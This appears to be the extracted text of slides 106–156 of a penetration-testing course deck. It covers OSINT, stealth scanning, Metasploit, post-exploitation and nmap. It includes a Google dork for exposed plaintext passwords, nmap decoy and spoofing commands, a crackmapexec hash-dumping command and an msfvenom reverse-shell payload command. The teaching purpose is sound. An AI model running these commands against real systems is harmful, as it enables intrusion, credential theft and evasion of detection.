https://www.googleguide.com/advanced_operators_reference.html
https://www.exploit-db.com/google-hacking-database
Google Hack
Example: search all plaintext passwords in poorly configured wordpress sites: inurl:/wp-content/uploads/ ext:txt "username" AND "password" | "pwd" |
"pw"

Slide 106
OSINT – Security Breaches
Haveibeenpwned.com
Haveibeenzuckered.com
http://zone-h.com/
Findmypast.com
Common User Password Profiler (CUPP) sudo apt install cupp → cupp –i to create a password profile

Slide 107

Scanning and Enumeration

Slide 108
Scanning and Enumeration Activities
Checking for any live systems
Checking for firewalls and their rules
Checking for open network ports
Checking for running services
Checking for security vulnerabilities
Creating a network topology of the target network
DNS Reconnaissance
Trace / Route Mapping
Life Host Discovery and Port Scanning
Enumerating the Edge
Scanning beyond Firewalls

Slide 109
Stealth Scanning Techniques
Use Cases
Camouflage tool signatures to avoid detection and thereby trigger an alarm
Hide the attack within legitimate traffic
Modify the attack to hide the source and type of traffic
Make the attack invisible using non-standard traffic types or encryption
Stealth scanning techniques can include some or all of the following:
Adjusting source IP stack and tool identification settings
Modifying packet parameters (Nmap)
Using proxies with anonymity networks (ProxyChains and the Tor network)

Slide 110

Quick side-step: TOR and Onion Routing

Slide 111

Tor Data Transfer
Alice builds a two-hop circuit and begins fetching a web page.
https://www.torproject.org/svn/trunk/doc/design-paper/tor-design.html

Slide 112

TOR config
Sudo apt install tor
Edit /etc/proxychains4.conf file
Add proxies (proxies can be found via https://www.proxynova.com/proxy-server-list/
3. Sudo service tor start
4. Firefox www.whatismyip.com → note IP address
5. Proxychains firefox www.whatismyip.com → IP address
6. Do a whois with the latter IP address
Note that nmap and Metasploit may break
In tor

Slide 113
Some Stealth Scanning Advices
Always deactivate all unnecessary services in KALI:
E.g. DHCP activated but not needed → DHCP may interact with target system, which may be detected
Other services: bug reporting, licensing, other comm
Some tools (e.g. Metasploit) tag their packets → test tools against lab environment before using
E.g. with Wireshark (attack virtual target, look in Wireshark for the target’s name and inspect packet capture (pcap) file

Slide 114


Scanning
Standard tool: nmap
E.g. nmap –spoof-mac Cisco –data-length 24 –T paranoid –max-hostgroup 1 –max-parallelism 10 –Pn 10.10.10.100/24 –v –n –sS –sV –oA output –p T:1-1024 –randomize-hosts

Slide 115
Scanning with decoys in nmap
Nmap –n –D Decoy1, decoy2, decoy3 targetIP
Nmap –D RND:10 targetIP
Nmap -sI ZombieIP targetIP
Decoy can be any IP address, RND:10 means random set of IP addresses

Slide 116


DNS reconnaissance and route mapping
Whois facebook.com
Sudo Dmitry –winsepo out.txt www.cyberhia.com → comprehensive mapping tool
Recon-ng framework
In recon-ng: marketplace search
Marketplace install modulename
Modules load

Slide 117

Other DNS Reconaissance Tools

Slide 118

Mapping route to Target
classical: traceroute
How does traceroute work?

Slide 119

Identifying external network infrastructure
Goals:
Identify devices that may confuse (e.g. load balancers) or eliminate (firewalls, packet inspection devices) test results
Identify devices with known vulnerabilities
Identify requirements for continuing stealth scans
Gain understanding of target’s focus on secure architecture and security posture in general
Tools
lbd:Uses two DNS and HTTP-based techniques to detect load balancers
nmap
shodan
censys.io, spyze: similar to Shodan

Slide 120


Mapping beyond firewall
packet filters active
Tools:
WAFW00F

Slide 121

Other Host Enumeration Tools

Slide 122

Gaining Information about Life Hosts
Fingerprinting Ports:
Script line with netcat:
while read r; do nc -v -z $r 1-65535; done < iplist
while read r; do nc -v -z target $r; done < ports
Requires files iplist / ports to process
Figerprinting OS:
nmap -sS -O target.com
Large scale scanning
masscan

Slide 123

DHCP Information
Wireshark

Slide 124

ARP Sniffing
nmap –v –sn IPRange → ARP broadcast sniffing

Slide 125

Ping Sweep
If firewall blocks ICMP traffic we limit the sweep to specific ports

Slide 126



Other Aspects of Scanning
You can leverage insights about operating systems and known vulnerabilities
e.g. rpcclient to discover AD domains
az in Azure environments (CLI for azure)
comprehensive tools: LEGION
machine-learning assisted scanning:
e.g. GyoiThon (Naïve Bayes)

Slide 127




What comes after Scanning?
Vulnerability Assessment
nmap again☺
lua scripting
OWASP ZAP
OpenVAS (Open Vulnerability Assessment System)
Nessus
Threat Modelling → details to come

Slide 128

Gaining Access

Slide 129
Gaining Access Activities
Password Cracking
Exploiting vulnerabilities
Escalating privileges
Hiding files

Slide 130

Metasploit Framework

Slide 131

Access Interface and modules
Exploits: code to target specific vulns
Payloads: malicious code to inject after successful exploitation
Auxiliary modules: supporting functions
Post modules: following successful attacks, they run on compromised targets to gather useful data and pivot attacker deeper into network
Encoders: to bypass antivirus defenses (obfuscating signatures)
No operations (NOPs: buffer overflow attacks)

Slide 132

Prepare Metasploit
e.g. scan a metasploitable Linux
Run Postgre: systemctl start postgresql.service
Init Metasploit database: sudo msfdb init
Access msfconsole
Check db_status
Create workspace (check workspace –h)
Start hacking

Slide 133



After the scan: explore the vulnerabilities
Run services in msfconsole
Search UnrealIRCd → one of Metasploit’s exploits
Run exploits in target

Slide 134

Five Stages of Custom Exploit Development

Slide 135

Maintaining Access

Slide 136
Maintaining Access Activities
Lateral Movement
Exfiltration of Data
Creating backdoor and persistent connections

Slide 137
Activities on compromised system
Once we have access on the system (e.g. control a shell), we may
Employ network sniffer and keylogger to capture transmitted user credentials
Bettercap
Responder
Dsniff
Perform search for locally stored passwords
Emails, locally stored pw in cleartext etc.
NirSoft (www.nirsoft.net) provides various free tools that can be uploaded to compromised systems, e.g. meterpreter to extract passwords from os and caches
Fake DLLs (dynamic link libraries): place it in specific directory location, have the application using it load it and execute it → elevated privileges
Buffer overflow or similar means to escalate privileges
Getsystem script to use meterpreter to escalate privileges etc.

Slide 138


Rapid Reconnaissance on Compromised System

Slide 139

Meterpreter
For exploitation and post-exploit activities
Currently 2.180 exploits, 1.155 auxiliary, 399 post exploit modules

Slide 140
Horizontal Escalation and Lateral Movement
Goal:
Attacker retains existing credentials and uses them to act on a different user’s account
Approaches
Extract hashes of common usernames like Itsupport, LocalAdministrators etc., try to crack the standard accounts
Crackmapexec smv 10.10.10.1/24 –u username –d local –H hashvalue –sam to extract password hashed on entire IP range
Etc.

Slide 141

Privilege Escalations

Slide 142

Escalation Explained
Create executable with payload sudo msfvenom –p windows/meterpreter/reverse_tcp LHOST=KALIIP LPORT=Port –f exe –o output.exe
Login to metasploitable3 with normaluser account and upload file
Once file is in target, reverse shell is provided to Kali Linux machine
However, with user privileges
There are os exploits that allow privilege escalation, e.g. via Meterpreter (background command)

Slide 143
Other Aspects
Physical Security
Social Engineering
Security on Application Layer → next session
Cloud Security → next session
Embedded Security → session after next

Slide 144
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 145
Introduction to nmap
Use Cases
Audit the security aspects of networks
Simulate penetration tests
Check firewall and IDS settings and configurations
Types of possible connections
Network mapping
Response analysis
Identify open ports
Vulnerability assessment as well.
Nmap scanning techniques
Host discovery
Port scanning
Service enumeration and detection
OS detection
Scriptable interaction with the target service (Nmap Scripting Engine)
Type nmap --help

Slide 146

Use Case – Discovering open tcp ports
By default, nmap scans top 1000 TCP ports with SYN scan (-sS) when run as root
-sT is the TCP connect scan: uses TCP handshake to determine if port is open
-p defines ports (-p22,25,80 or –p 22-445 as range or –top-ports=10)
--packet-trace provides details about sent packages

Slide 147
Process for Enumeration with nmap
Quick Port Scan
TCP
Check for Blocking Controls (Firewalls)
Full Port Scan and Service Enumeration
Nmap -p- -sV host
UDP

Slide 148

Packet Trace Nmap

Slide 149

Connect Scan
uses three way handshake
Goal: determine if port is closed or open
Most reliable way, also most stealthy way, but takes more effort / time
Why more stealthy?
Also useful when target host has firewall dropping incoming but allowing outgoing packets

Slide 150

Filtered Ports
If result is DROPPED
no answer received
--max-retries by default 1
What to do? –n (disable name resolution) –disable-arp-ping –Pn (disable ICMP echo requests)
→ ICMP type 3 answer → likely that a firewall drops the packets

Slide 151


UDP Scans
Why? Some admins forget to filter UDP ports in addition to TCP
UDP scans take longer than TCP because they are without connection and therefore do not use acknowledgements → longer timeout

Slide 152

Full Port and Service Scans
What if the service discovery does not work automatically?

Slide 153



Additional Information about nmap
-sV additional information
-v verbose
-O OS scan / fingerprinting
-A OS scan, service detection, tracing
-D RND:5 random decoys
More information about port scanning techniques we can find at: https://nmap.org/book/man-port-scanning-techniques.html
Output formats:

Slide 154



Alternatives if service cannot be discovered automatically
Nmap tries to identify services based on response
If not directly, it tries to compare the signatures
Some services suppress response and respond later or signature does not match
→ Use tcpdump and connect with netcat

Slide 155



Nmap scripting engine

Slide 156
TO BER CONTINUED…

